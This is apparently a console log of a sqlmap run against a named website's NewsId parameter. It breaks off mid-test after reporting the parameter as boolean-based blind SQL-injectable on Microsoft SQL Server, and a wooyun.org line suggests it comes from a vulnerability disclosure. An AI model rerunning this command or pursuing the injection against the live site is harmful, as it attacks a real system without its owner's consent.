 C:\Python27\sqlmap>sqlmap.py -u http://www.cqship.com/newsshow.aspx?NewsId=424
{1.0-dev-nongit-20150806}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:01:57
[23:01:58] [INFO] testing connection to the target URL
[23:01:58] [INFO] testing if the target URL is stable. Delay can take up to a se
cond
[23:01:59] [INFO] target URL is stable
[23:01:59] [INFO] testing if GET parameter 'NewsId' is dynamic
[23:01:59] [INFO] confirming that GET parameter 'NewsId' is dynamic
[23:02:00] [INFO] GET parameter 'NewsId' is dynamic
[23:02:00] [INFO] heuristic (basic) test shows that GET parameter 'NewsId' might
 be injectable (possible DBMS: 'Microsoft SQL Server')
[23:02:00] [INFO] testing for SQL injection on GET parameter 'NewsId'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip t
est payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Ser
ver' extending provided level (1) and risk (1) values? [Y/n] y
[23:02:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:02:09] [WARNING] reflective value(s) found and filtering out
[23:02:10] [INFO] GET parameter 'NewsId' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[23:02:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[23:02:10] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
www.wooyun.org